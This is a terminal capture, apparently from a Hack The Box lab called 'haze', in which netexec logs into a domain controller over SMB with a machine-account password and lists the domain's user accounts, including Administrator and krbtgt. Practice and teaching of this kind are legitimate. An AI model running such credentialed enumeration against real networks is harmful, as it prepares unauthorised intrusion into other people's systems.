 localhost@localhost-PC:~/ctf/hTB/labs/haze$ nxc smb 10.10.11.61 -u 'localhost$' -p
'StrongPassword!'
SMB         10.10.11.61     445    DC01             [*] Windows Server 2022 Build 20348
x64 (name:DC01) (domain:haze.htb) (signing:True
) (SMBv1:False)

SMB         10.10.11.61     445    DC01             [+]
haze.htb\localhost$:StrongPassword!
(base) localhost@localhost-PC:~/ctf/hTB/labs/haze$ nxc smb 10.10.11.61 -u 'localhost$' -
p 'StrongPassword!' --users
SMB         10.10.11.61     445    DC01             [*] Windows Server 2022 Build 20348
x64 (name:DC01) (domain:haze.htb) (signing:True
) (SMBv1:False)
SMB         10.10.11.61     445    DC01             [+]
haze.htb\localhost$:StrongPassword!
SMB         10.10.11.61     445    DC01             -Username-                    -Last
PW Set-       -BadPW- -Description-
SMB         10.10.11.61     445    DC01             Administrator
2025-03-20 21:34:49 0       Built-in account for admi
nistering the computer/domain
SMB         10.10.11.61     445    DC01             Guest
<never>             0       Built-in account for gues
t access to the computer/domain
SMB         10.10.11.61     445    DC01             krbtgt
 2025-03-05 07:09:15 0       Key Distribution Center S
ervice Account
SMB         10.10.11.61     445    DC01             paul.taylor
2025-07-01 00:18:07 0
SMB         10.10.11.61     445    DC01             mark.adams
 2025-07-01 00:18:07 0
SMB         10.10.11.61     445    DC01             edward.martin
2025-07-01 00:18:07 0
SMB         10.10.11.61     445    DC01             alexander.green
2025-07-01 00:18:07 0
SMB         10.10.11.61     445    DC01             [*] Enumerated 7 local users: HAZE